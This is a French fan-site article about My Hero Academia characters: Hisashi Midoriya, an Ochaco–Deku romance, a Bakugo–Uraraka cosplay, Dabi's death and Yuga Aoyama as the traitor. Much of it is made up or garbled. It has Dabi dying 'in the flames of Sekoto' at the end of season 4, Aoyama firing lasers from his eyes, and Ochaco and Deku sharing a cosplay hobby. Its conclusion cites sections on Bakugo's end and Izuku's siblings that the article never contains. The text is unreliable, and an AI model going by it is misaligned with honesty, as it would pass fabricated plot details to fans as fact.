<figure class="wp-block-image"><img decoding="async" width="1000" height="539" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/01/my-hero-academia-un-personnage.jpg" alt="" class="wp-image-7431" srcset="https://releases.fr/wp-content/uploads/2023/01/my-hero-academia-un-personnage.jpg 1000w, https://releases.fr/wp-content/uploads/2023/01/my-hero-academia-un-personnage-300x162.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/my-hero-academia-un-personnage-770x415.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/my-hero-academia-un-personnage-293x158.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/my-hero-academia-un-personnage-390x210.jpg 390w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /><noscript><img decoding="async" width="1000" height="539" src="https://releases.fr/wp-content/uploads/2023/01/my-hero-academia-un-personnage.jpg" alt="" class="wp-image-7431" srcset="https://releases.fr/wp-content/uploads/2023/01/my-hero-academia-un-personnage.jpg 1000w, https://releases.fr/wp-content/uploads/2023/01/my-hero-academia-un-personnage-300x162.jpg 300w, https://releases.fr/wp-content/uploads/2023/01/my-hero-academia-un-personnage-770x415.jpg 770w, https://releases.fr/wp-content/uploads/2023/01/my-hero-academia-un-personnage-293x158.jpg 293w, https://releases.fr/wp-content/uploads/2023/01/my-hero-academia-un-personnage-390x210.jpg 390w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript><figcaption class="wp-element-caption">Les personnages de My Hero Academia</figcaption></figure>



<h3 class="wp-block-heading" id="h-qui-est-hisashi-midoriya">Qui est Hisashi Midoriya?</h3>



<p><strong>Hisashi Midoriya</strong> est le père d&rsquo;<a href="https://releases.fr/petit-ami-izuku-midoriya-deku/" target="_blank" rel="noreferrer noopener">Izuku Midoriya</a>, le protagoniste principal de My Hero Academia. C&rsquo;est un homme d&rsquo;âge moyen qui a beaucoup voyagé et qui a grandi à Inasa. Il était un grand fan de l&rsquo;héros All Might, et son fils a hérité de son admiration pour le héros.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async" width="724" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/02/Hisashi-Midoriya-724x1024.jpg" alt="" class="wp-image-13774" style="width:362px;height:512px" srcset="https://releases.fr/wp-content/uploads/2023/02/Hisashi-Midoriya-724x1024.jpg 724w, https://releases.fr/wp-content/uploads/2023/02/Hisashi-Midoriya-212x300.jpg 212w, https://releases.fr/wp-content/uploads/2023/02/Hisashi-Midoriya-770x1089.jpg 770w, https://releases.fr/wp-content/uploads/2023/02/Hisashi-Midoriya-1086x1536.jpg 1086w, https://releases.fr/wp-content/uploads/2023/02/Hisashi-Midoriya-293x415.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Hisashi-Midoriya-390x552.jpg 390w, https://releases.fr/wp-content/uploads/2023/02/Hisashi-Midoriya.jpg 1280w" sizes="auto, (max-width: 724px) 100vw, 724px" /><noscript><img decoding="async" width="724" height="1024" src="https://releases.fr/wp-content/uploads/2023/02/Hisashi-Midoriya-724x1024.jpg" alt="" class="wp-image-13774" style="width:362px;height:512px" srcset="https://releases.fr/wp-content/uploads/2023/02/Hisashi-Midoriya-724x1024.jpg 724w, https://releases.fr/wp-content/uploads/2023/02/Hisashi-Midoriya-212x300.jpg 212w, https://releases.fr/wp-content/uploads/2023/02/Hisashi-Midoriya-770x1089.jpg 770w, https://releases.fr/wp-content/uploads/2023/02/Hisashi-Midoriya-1086x1536.jpg 1086w, https://releases.fr/wp-content/uploads/2023/02/Hisashi-Midoriya-293x415.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Hisashi-Midoriya-390x552.jpg 390w, https://releases.fr/wp-content/uploads/2023/02/Hisashi-Midoriya.jpg 1280w" sizes="(max-width: 724px) 100vw, 724px" /></noscript><figcaption class="wp-element-caption">Hisashi Midoriya et Izuku</figcaption></figure></div>


<p>Hisashi est un homme calme et réservé qui prend soin de ses proches et est très protecteur envers son fils Izuku. Cependant, bien qu&rsquo;il soit très protecteur, il donne à Izuku l&rsquo;espace dont il a besoin pour grandir et apprendre par lui-même. Il est également très intelligent et comprend les enjeux plus profonds de la vie.</p>



<p>Hisashi est marié à Inko Midoriya, et tous deux sont très heureux ensemble. Malheureusement, Hisashi a été absent pendant la majeure partie de l&rsquo;histoire de My Hero Academia, et il n&rsquo;est pas clair ce qu&rsquo;il fait actuellement. Il semble être impliqué dans des activités commerciales, mais aucune autre information n&rsquo;a été révélée à ce sujet.</p>



<p>Malgré l&rsquo;absence du père d&rsquo;Izuku, Hisashi a toujours été un modèle pour son fils. Il lui a appris que les héros ne se battent pas seulement pour la gloire ou pour la justice, mais aussi pour aider les autres et pour sauver des vies. C&rsquo;est une leçon qui a inspiré Izuku dans sa quête pour devenir un héros.</p>



<p>My Hero Academia est une série qui met en valeur le lien entre les parents et leurs enfants. Hisashi n&rsquo;est peut-être pas présent physiquement, mais il a beaucoup d&rsquo;influence sur la vie d&rsquo;Izuku, et ce lien continuera probablement à se développer au fil du temps.</p>



<h3 class="wp-block-heading" id="h-ochaco-uraraka-le-crush-de-izuku-midoriya">Ochaco Uraraka le Crush de Izuku Midoriya :</h3>



<p><strong>Izuku Midoriya</strong>, connu sous le nom de Deku, est le protagoniste principal de My Hero Academia. Il est un adolescent intelligent, courageux et doux qui est déterminé à devenir un héros. Bien qu&rsquo;il ne soit pas très populaire auprès des autres étudiants de l&rsquo;UA, il est très aimé et apprécié par ses amis et ses mentors. Il est très attaché à ses camarades de classe et il est très affectueux avec eux.</p>



<p>Deku est adorablement geek et timide, mais même ainsi, il est assez clair qu&rsquo;il a des sentiments pour <strong>Ochaco Uraraka</strong>. Ochaco est une jeune fille intelligente, déterminée et courageuse qui, comme Deku, est déterminée à devenir une héroïne. Elle est très attachée à ses amis et elle est très compréhensive et attentionnée envers eux. Elle est très douce et attentionnée envers ses camarades de classe, et particulièrement envers Deku.</p>



<p>Ochaco et Deku sont très proches et ils passent beaucoup de temps ensemble. Ils vont souvent en mission ensemble et ils ont toujours l&rsquo;air heureux et amusés quand ils sont ensemble. Ochaco et Deku ont aussi l&rsquo;habitude de se faire des câlins et des bisous quand ils se voient, ce qui est très mignon.</p>



<p>Cependant, malgré leurs sentiments pour l&rsquo;autre, Ochaco et Deku n&rsquo;ont pas encore révélé leurs sentiments. Ils sont très timides et ils ont peur de ce que les autres pourraient dire ou penser si jamais ils découvraient leurs sentiments. Pourtant, malgré leurs peurs et leurs doutes, ils sont capables de surmonter leurs peurs et de se rapprocher l&rsquo;un de l&rsquo;autre.</p>



<p>De plus, Ochaco et Deku partagent un lien spécial en plus de leurs sentiments amoureux. En effet, ils partagent une passion commune pour le cosplay et le fait de porter des costumes. Ils ont souvent été vus portant des costumes de héros et de super-vilains ensemble et ils ont l&rsquo;air d&rsquo;avoir beaucoup de plaisir quand ils le font.</p>



<p>Il est donc clair que Ochaco et Deku ont des sentiments pour l&rsquo;autre et qu&rsquo;ils partagent une passion commune pour le cosplay. Malgré leurs peurs et leurs doutes, ils sont capables de surmonter leurs peurs et de se rapprocher l&rsquo;un de l&rsquo;autre pour former un couple très mignon et adorable. Espérons que ces deux personnages seront enfin en couple d&rsquo;ici la fin de My Hero Academia.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async" width="1024" height="576" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/02/Izuku-Midoriya-et-Ochaco-Uraraka-1-1024x576.jpg" alt="" class="wp-image-13778" style="width:512px;height:288px" srcset="https://releases.fr/wp-content/uploads/2023/02/Izuku-Midoriya-et-Ochaco-Uraraka-1-1024x576.jpg 1024w, https://releases.fr/wp-content/uploads/2023/02/Izuku-Midoriya-et-Ochaco-Uraraka-1-300x169.jpg 300w, https://releases.fr/wp-content/uploads/2023/02/Izuku-Midoriya-et-Ochaco-Uraraka-1-770x433.jpg 770w, https://releases.fr/wp-content/uploads/2023/02/Izuku-Midoriya-et-Ochaco-Uraraka-1-1536x864.jpg 1536w, https://releases.fr/wp-content/uploads/2023/02/Izuku-Midoriya-et-Ochaco-Uraraka-1-293x165.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Izuku-Midoriya-et-Ochaco-Uraraka-1-1400x788.jpg 1400w, https://releases.fr/wp-content/uploads/2023/02/Izuku-Midoriya-et-Ochaco-Uraraka-1-390x219.jpg 390w, https://releases.fr/wp-content/uploads/2023/02/Izuku-Midoriya-et-Ochaco-Uraraka-1.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="576" src="https://releases.fr/wp-content/uploads/2023/02/Izuku-Midoriya-et-Ochaco-Uraraka-1-1024x576.jpg" alt="" class="wp-image-13778" style="width:512px;height:288px" srcset="https://releases.fr/wp-content/uploads/2023/02/Izuku-Midoriya-et-Ochaco-Uraraka-1-1024x576.jpg 1024w, https://releases.fr/wp-content/uploads/2023/02/Izuku-Midoriya-et-Ochaco-Uraraka-1-300x169.jpg 300w, https://releases.fr/wp-content/uploads/2023/02/Izuku-Midoriya-et-Ochaco-Uraraka-1-770x433.jpg 770w, https://releases.fr/wp-content/uploads/2023/02/Izuku-Midoriya-et-Ochaco-Uraraka-1-1536x864.jpg 1536w, https://releases.fr/wp-content/uploads/2023/02/Izuku-Midoriya-et-Ochaco-Uraraka-1-293x165.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Izuku-Midoriya-et-Ochaco-Uraraka-1-1400x788.jpg 1400w, https://releases.fr/wp-content/uploads/2023/02/Izuku-Midoriya-et-Ochaco-Uraraka-1-390x219.jpg 390w, https://releases.fr/wp-content/uploads/2023/02/Izuku-Midoriya-et-Ochaco-Uraraka-1.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">Ochaco et Deku</figcaption></figure></div>


<h3 class="wp-block-heading" id="h-qui-est-en-couple-avec-bakugo">Qui est en Couple avec Bakugo ?</h3>



<p>Les fans de My Hero Academia adorent spéculer sur les couples même les plus improbables. Et quand un couple improbable a récemment été présenté à travers un cosplay, les fans ont été sur leurs gardes. La semaine dernière, un couple de cosplayeurs a pris le web d&rsquo;assaut en dévoilant leur cosplay de Bakugo et Uraraka de My Hero Academia. Les deux cosplayeurs ont réussi à capturer l&rsquo;essence et le charme de leurs personnages respectifs, ce qui a suscité des réactions assez intenses parmi les fans.</p>



<p><strong>Bakugo et Uraraka : Un Couple Improbable </strong></p>



<p>Bakugo et Uraraka sont deux des personnages les plus populaires de My Hero Academia. Bien qu&rsquo;ils soient tous deux des personnages puissants, ils ont des caractères très différents. Bakugo est un jeune homme brash, tandis que Uraraka est plus calme et réservée. Les fans peuvent donc être excusés pour ne pas avoir imaginé ces deux-là ensemble.</p>



<p><strong>Les Réactions des Fans :</strong></p>



<p>Malgré le fait que Bakugo et Uraraka soient un couple improbable, les fans ont été ravis de voir ces deux personnages réunis dans un cosplay. Certains fans ont même trouvé leur cosplay très mignon et ont été surpris par leur ressemblance avec les personnages originaux. D&rsquo;autres fans ont été perplexes et se sont demandé si leur cosplay voudrait dire qu&rsquo;ils pourraient un jour se mettre ensemble.</p>



<h3 class="wp-block-heading" id="h-bakugo-et-uraraka-une-histoire-d-amour">Bakugo et Uraraka : Une Histoire d&rsquo;Amour ?</h3>



<p>Tandis que leur cosplay a suscité beaucoup de curiosité, il est peu probable que Bakugo et Uraraka se mettent un jour ensemble. Bakugo et Uraraka ont des personnalités très différentes et ils n&rsquo;ont pas encore montré d&rsquo;intérêt l&rsquo;un pour l&rsquo;autre. Cependant, leur cosplay a été très mignon et les fans n&rsquo;ont pas pu s&#8217;empêcher de rêver d&rsquo;une histoire d&rsquo;amour entre ces deux personnages.</p>



<p>Le cosplay de Bakugo et Uraraka de My Hero Academia a été très populaire et a suscité beaucoup de réactions parmi les fans. Bien que ce soit un couple improbable, les fans ont été ravis de voir ces deux personnages réunis dans un cosplay. Toutefois, il est peu probable que Bakugo et Uraraka se mettent un jour ensemble, mais leur cosplay a été très mignon et les fans n&rsquo;ont pas pu s&#8217;empêcher de rêver d&rsquo;une histoire d&rsquo;amour entre eux.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async" width="1024" height="576" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/02/Bakugo-et-Uraraka-1-1024x576.jpg" alt="" class="wp-image-13765" style="width:512px;height:288px" srcset="https://releases.fr/wp-content/uploads/2023/02/Bakugo-et-Uraraka-1-1024x576.jpg 1024w, https://releases.fr/wp-content/uploads/2023/02/Bakugo-et-Uraraka-1-300x169.jpg 300w, https://releases.fr/wp-content/uploads/2023/02/Bakugo-et-Uraraka-1-770x433.jpg 770w, https://releases.fr/wp-content/uploads/2023/02/Bakugo-et-Uraraka-1-293x165.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Bakugo-et-Uraraka-1-390x219.jpg 390w, https://releases.fr/wp-content/uploads/2023/02/Bakugo-et-Uraraka-1.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="576" src="https://releases.fr/wp-content/uploads/2023/02/Bakugo-et-Uraraka-1-1024x576.jpg" alt="" class="wp-image-13765" style="width:512px;height:288px" srcset="https://releases.fr/wp-content/uploads/2023/02/Bakugo-et-Uraraka-1-1024x576.jpg 1024w, https://releases.fr/wp-content/uploads/2023/02/Bakugo-et-Uraraka-1-300x169.jpg 300w, https://releases.fr/wp-content/uploads/2023/02/Bakugo-et-Uraraka-1-770x433.jpg 770w, https://releases.fr/wp-content/uploads/2023/02/Bakugo-et-Uraraka-1-293x165.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Bakugo-et-Uraraka-1-390x219.jpg 390w, https://releases.fr/wp-content/uploads/2023/02/Bakugo-et-Uraraka-1.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">Bakugo et Uraraka</figcaption></figure></div>


<h3 class="wp-block-heading" id="h-comment-dabi-est-mort-dans-les-flammes-de-sekoto">Comment Dabi est Mort dans les Flammes de Sekoto ?</h3>



<p>L&rsquo;un des personnages les plus mémorables de My Hero Academia est <strong>Dabi</strong>, l&rsquo;antagoniste qui est apparu pour la première fois à la fin de la saison 3. Dabi a été un personnage central de la série et a été le principal antagoniste de la quatrième saison. Cependant, à la fin de la quatrième saison, Dabi a subi un destin tragique lorsqu&rsquo;il s&rsquo;est tué dans les flammes de Sekoto.</p>



<p>Dans le manga, on apprend que Dabi s&rsquo;est fait infliger lui-même ses brûlures. Alors que Dabi utilisait son alter, il avait péri dans ses propres flammes sur la colline de Sekoto. Il a été révélé que Dabi était en fait le fils de <strong>Endeavor </strong>et le frère de <strong>Shoto Todoroki</strong>. Dabi a décidé de se sacrifier afin de protéger sa famille et le monde des conséquences de ses actions.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async" width="1024" height="463" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/02/Dabi-1-1024x463.jpg" alt="" class="wp-image-13783" style="width:512px;height:232px" srcset="https://releases.fr/wp-content/uploads/2023/02/Dabi-1-1024x463.jpg 1024w, https://releases.fr/wp-content/uploads/2023/02/Dabi-1-300x136.jpg 300w, https://releases.fr/wp-content/uploads/2023/02/Dabi-1-770x348.jpg 770w, https://releases.fr/wp-content/uploads/2023/02/Dabi-1-1536x694.jpg 1536w, https://releases.fr/wp-content/uploads/2023/02/Dabi-1-2048x926.jpg 2048w, https://releases.fr/wp-content/uploads/2023/02/Dabi-1-293x132.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Dabi-1-1400x633.jpg 1400w, https://releases.fr/wp-content/uploads/2023/02/Dabi-1-390x176.jpg 390w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="463" src="https://releases.fr/wp-content/uploads/2023/02/Dabi-1-1024x463.jpg" alt="" class="wp-image-13783" style="width:512px;height:232px" srcset="https://releases.fr/wp-content/uploads/2023/02/Dabi-1-1024x463.jpg 1024w, https://releases.fr/wp-content/uploads/2023/02/Dabi-1-300x136.jpg 300w, https://releases.fr/wp-content/uploads/2023/02/Dabi-1-770x348.jpg 770w, https://releases.fr/wp-content/uploads/2023/02/Dabi-1-1536x694.jpg 1536w, https://releases.fr/wp-content/uploads/2023/02/Dabi-1-2048x926.jpg 2048w, https://releases.fr/wp-content/uploads/2023/02/Dabi-1-293x132.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Dabi-1-1400x633.jpg 1400w, https://releases.fr/wp-content/uploads/2023/02/Dabi-1-390x176.jpg 390w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">Dabi</figcaption></figure></div>


<p><strong>Les Motifs de Dabi :</strong></p>



<p>Les motifs de Dabi pour se sacrifier ne sont pas encore connus, mais il est clair qu&rsquo;il voulait sauver sa famille et le monde. Dabi était conscient de la menace que sa puissance représentait pour le monde et a choisi de se sacrifier pour protéger les autres. De plus, Dabi a également été motivé par le désir de sauver ses frères et sœurs qu&rsquo;il n&rsquo;avait jamais rencontrés et qui étaient tombés sous l&#8217;emprise d&rsquo;Endeavor.</p>



<p><strong>La Mort de Dabi :</strong></p>



<p>La mort de Dabi a été extrêmement tragique et elle a été accompagnée par des larmes de ses amis et de sa famille. Dabi a été l&rsquo;un des antagonistes les plus intéressants et les plus complexes de My Hero Academia et sa mort a été triste et inattendue. Malgré ses actions, Dabi a montré qu&rsquo;il était capable de compassion et de compassion et a prouvé qu&rsquo;il était prêt à se sacrifier pour sauver les autres.</p>



<p><strong>Le Héros de Dabi :</strong></p>



<p>Même si Dabi est considéré comme un antagoniste, sa mort a révélé que, à bien des égards, il était un héros. Dabi a été motivé par le désir de protéger les autres et de sauver ceux qui lui étaient chers. Dabi a été un personnage très intéressant et sa mort a été le point culminant de la quatrième saison de My Hero Academia.</p>



<p>La mort de Dabi a été l&rsquo;une des scènes les plus émouvantes et les plus tragiques de la série. Elle a montré la force et le courage de Dabi et a révélé que, même dans la mort, il était un héros. La mort de Dabi a été très triste et elle a été un événement important pour l&rsquo;intrigue de My Hero Academia.</p>



<h3 class="wp-block-heading" id="h-qui-est-le-traitre-de-my-hero-academia">Qui est le Traître de My Hero Academia? </h3>



<p>Le manga My Hero Academia est l&rsquo;une des franchises les plus populaires du Japon, et les fans sont toujours impatients de connaître la fin de la série. Il y a eu beaucoup de développements intéressants dans le dernier chapitre de My Hero Academia, et le plus important est que le traître de l&rsquo;école a été révélé. Le chapitre se termine par un rebondissement soudain pour révéler qui est le véritable traître,<strong> Yuga Aoyama</strong>.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img decoding="async" width="1024" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/02/Yuga-Aoyama-1-1024x1024.jpg" alt="" class="wp-image-13786" style="width:512px;height:512px" srcset="https://releases.fr/wp-content/uploads/2023/02/Yuga-Aoyama-1-1024x1024.jpg 1024w, https://releases.fr/wp-content/uploads/2023/02/Yuga-Aoyama-1-300x300.jpg 300w, https://releases.fr/wp-content/uploads/2023/02/Yuga-Aoyama-1-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2023/02/Yuga-Aoyama-1-770x770.jpg 770w, https://releases.fr/wp-content/uploads/2023/02/Yuga-Aoyama-1-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Yuga-Aoyama-1-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2023/02/Yuga-Aoyama-1-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2023/02/Yuga-Aoyama-1-900x900.jpg 900w, https://releases.fr/wp-content/uploads/2023/02/Yuga-Aoyama-1-200x200.jpg 200w, https://releases.fr/wp-content/uploads/2023/02/Yuga-Aoyama-1.jpg 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="1024" src="https://releases.fr/wp-content/uploads/2023/02/Yuga-Aoyama-1-1024x1024.jpg" alt="" class="wp-image-13786" style="width:512px;height:512px" srcset="https://releases.fr/wp-content/uploads/2023/02/Yuga-Aoyama-1-1024x1024.jpg 1024w, https://releases.fr/wp-content/uploads/2023/02/Yuga-Aoyama-1-300x300.jpg 300w, https://releases.fr/wp-content/uploads/2023/02/Yuga-Aoyama-1-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2023/02/Yuga-Aoyama-1-770x770.jpg 770w, https://releases.fr/wp-content/uploads/2023/02/Yuga-Aoyama-1-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Yuga-Aoyama-1-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2023/02/Yuga-Aoyama-1-585x585.jpg 585w, https://releases.fr/wp-content/uploads/2023/02/Yuga-Aoyama-1-900x900.jpg 900w, https://releases.fr/wp-content/uploads/2023/02/Yuga-Aoyama-1-200x200.jpg 200w, https://releases.fr/wp-content/uploads/2023/02/Yuga-Aoyama-1.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">Yuga Aoyama</figcaption></figure></div>


<p>Yuga est un étudiant de l&rsquo;Académie U.A, et il est le seul membre de l&rsquo;équipe à avoir un quirk qui lui permet de tirer des rayons lasers de ses yeux. Il est présenté comme un personnage très sympathique qui aime beaucoup ses camarades de classe et qui est très apprécié par ses professeurs et ses camarades. Mais malgré son attitude amicale et son quirk puissant, il a réussi à garder son identité secrète et a réussi à se révéler être le traître de l&rsquo;école.</p>



<p>Le chapitre précédent de My Hero Academia avait révélé que le traître était un étudiant de l&rsquo;Académie U.A, et la dernière page de ce chapitre avait impliqué Toru Hagakure comme le traître comme beaucoup de fans l&rsquo;avaient deviné. Mais le dernier chapitre de la série reprend ces dernières pages et les utilise pour un rebondissement soudain qui révèle qui est le véritable traître, Yuga Aoyama.</p>



<p>Le chapitre révèle également que Yuga est le seul étudiant qui a réussi à garder son identité secrète et à garder son quirk caché. Il a également réussi à tromper ses camarades de classe et ses professeurs en leur faisant croire qu&rsquo;il était incapable d&rsquo;utiliser son quirk. Cependant, il a réussi à garder une partie de son identité secrète et il a été révélé qu&rsquo;il était le traître de l&rsquo;école.</p>



<p>Yuga est un personnage très intéressant et le fait qu&rsquo;il ait été révélé comme le traître de l&rsquo;école a été un grand choc pour les fans de My Hero Academia. Il est intéressant de voir comment le dernier chapitre de la série a réussi à révéler qui est le véritable traître et comment ce personnage a réussi à garder son identité secrète. Cette révélation a été un grand choc pour les fans qui attendent avec impatience la fin de la série.</p>



<p>My Hero Academia a toujours été une série remplie de surprises et de rebondissements, et le fait que le traître soit enfin révélé est une autre surprise qui a surpris les fans. Il sera intéressant de voir comment la série se terminera et comment le traître sera puni pour ses actes. Les fans attendent avec impatience la fin de la série pour voir comment toutes ces intrigues se résoudront.</p>



<h2 class="wp-block-heading" id="h-my-hero-academia-le-mot-de-la-fin">My Hero Academia: le mot de la fin ?</h2>



<p>Puisque vous êtes un fan confirmé de My Hero Academia, vous savez certainement que la saison 6 s&rsquo;est achevée il y a un certain temps. Selon les bruits des couloirs, le manga est plus que jamais proche de son dénouement. Cela signifie-t-il que l&rsquo;on ne pourra plus le regarder ?</p>



<p>Son auteur, Kohei Horikoshi, s&rsquo;est exprimé sur le sujet. Il a confirmé qu&rsquo;une saison 7 était en préparation, avec de nombreuses batailles au menu. Mais il a ajouté ceci : <em>« il est temps de conclure ! ».</em> On ne peut donc pas être plus clair. Cela signifie que le prochain opus de My Hero Academia pourrait être le dernier. L&rsquo;annonce, pour info, a été faite dans le 38ème tome du maga en BD.</p>



<p>Il faut aussi rappeler que la 6ème saison a permis de mettre en scène l&rsquo;ultime bataille et ses nombreux rebondissements. Les affrontements, dans ce contexte, sont de plus en plus intenses et épiques. On y sentait déjà la fin d&rsquo;une certaine façon.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p>My Hero Academia est une série riche en intrigue, et bien qu&rsquo;il y ait beaucoup à découvrir au fil des épisodes, nous avons révélé quelques-uns des plus grands mystères. La triste fin de Bakugo, la mort de Dabi dans les flammes de Sekoto, le couple de Bakugo et Uraraka, la fratrie de Izuku Midoriya et le crush d&rsquo;Izuku Midoriya, et enfin le dernier grand mystère : le traître de My Hero Academia, qui est révélé être Yuga Aoyama. Quoi qu&rsquo;il arrive, nous sommes sûrs que les fans de My Hero Academia sont impatients de voir ce qui se passera dans les épisodes à venir.</p>



<p>Plus sur les mangas :</p>



<p><a href="https://releases.fr/petit-ami-izuku-midoriya-deku/" target="_blank" rel="noreferrer noopener">Découvrez qui est le Petit Ami de Izuku Midoriya (Deku) le 20 mai 2021 ! | 6 Pouvoirs Incroyables et plus !</a></p>



<p><a href="https://releases.fr/saison-5-lattaque-des-titans-sortira/" target="_blank" rel="noreferrer noopener">La Saison 5 de l’Attaque des Titans Sortira en Avril 2023 : Tout ce que Vous Devez Savoir</a></p>



<p><a href="https://releases.fr/saison-2-tokyo-revengers-crunchyroll/" target="_blank" rel="noreferrer noopener">Tokyo Revengers : Quand sort la saison 2 de Tokyo Revengers sur crunchyroll ?</a></p>



<p><a href="https://releases.fr/femme-de-saitama/" target="_blank" rel="noreferrer noopener">Dessin animé : Qui est la femme de Saitama dans «&nbsp;One Punch Man&nbsp;»?</a></p>



<p>Cet article vous a-t-il été utile? Ecrivez-nous votre avis dans la section des commentaires et n’oubliez pas de partager l’article sur les réseaux sociaux. Sachez que vous pouvez également nous envoyer vos questions via la page de contact</p>



<figure class="wp-block-image"><img decoding="async" loading="lazy" src="https://fonts.gstatic.com/s/e/notoemoji/15.0/1f44c/72.png" alt="👌"/><noscript><img decoding="async" src="https://fonts.gstatic.com/s/e/notoemoji/15.0/1f44c/72.png" alt="👌"/></noscript></figure>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partager&nbsp;:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-13299" class="share-facebook sd-button share-icon" href="https://releases.fr/qui-meurt-fin-my-hero-academia-fin-bakugo/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook" ><span>Facebook</span></a></li><li class="share-x"><a rel="nofollow noopener noreferrer" data-shared="sharing-x-13299" class="share-x sd-button share-icon" href="https://releases.fr/qui-meurt-fin-my-hero-academia-fin-bakugo/?share=x" target="_blank" title="Cliquer pour partager sur X" ><span>X</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="3982709820"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
									</div><!-- .entry-content -->
							</div><!-- .entry-content -->
						<footer class="entry-footer">
				<div class="post-tags footer-block-links clearfix"><div class="title">Étiquettes</div><div class="block-elements"><a href="https://releases.fr/hashtags/animes/" rel="tag">Animes</a><a href="https://releases.fr/hashtags/bakugo/" rel="tag">Bakugo</a><a href="https://releases.fr/hashtags/hero-academia/" rel="tag">Hero Academia</a><a href="https://releases.fr/hashtags/my-hero-academia/" rel="tag">My Hero Academia</a></div></div><div class="zeen-up-down zeen-effect tipi-vertical-c" data-pid="13299"><h3 class="title">What do you think</h3><div class="thumbs tipi-all-c"><a class="zeen__up-down zeen__up tipi-vertical-c tipi-button" href="#" data-type="up"><i class="tipi-i-thumbs-up"></i><span class="updown-count">1</span></a><a class="zeen__up-down zeen__down tipi-vertical-c tipi-button" href="#" data-type="down"><i class="tipi-i-thumbs-down"></i><span class="updown-count">0</span></a></div></div><div class="share-it share-it-2 share-it-bold share-it-count-0 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fqui-meurt-fin-my-hero-academia-fin-bakugo%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-3">Partager</span></span></a><a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=R%C3%A9v%C3%A9l%C3%A9%20%3A%20Qui%20Meurt%20%C3%A0%20la%20Fin%20de%20My%20Hero%20Academia%3F%20D%C3%A9couvrez%20la%20Triste%20Fin%20de%20Bakugo%20et%20D%E2%80%99autres%20Secrets%21%20-%20https%3A%2F%2Freleases.fr%2Fqui-meurt-fin-my-hero-academia-fin-bakugo%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-3">Tweeter</span></span></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Freleases.fr%2Fqui-meurt-fin-my-hero-academia-fin-bakugo%2F&media=https%3A%2F%2Freleases.fr%2Fwp-content%2Fuploads%2F2023%2F02%2FQui-meurt-a-la-fin-de-mha-770x385.jpg&description=R%C3%A9v%C3%A9l%C3%A9%20%3A%20Qui%20Meurt%20%C3%A0%20la%20Fin%20de%20My%20Hero%20Academia%3F%20D%C3%A9couvrez%20la%20Triste%20Fin%20de%20Bakugo%20et%20D%26rsquo%3Bautres%20Secrets%21" class=" share-button share-button-pin" rel="noopener nofollow" aria-label="Epingler" data-title="Epingler" target="_blank" data-pin-custom="true"><span class="share-button-content tipi-vertical-c"><i 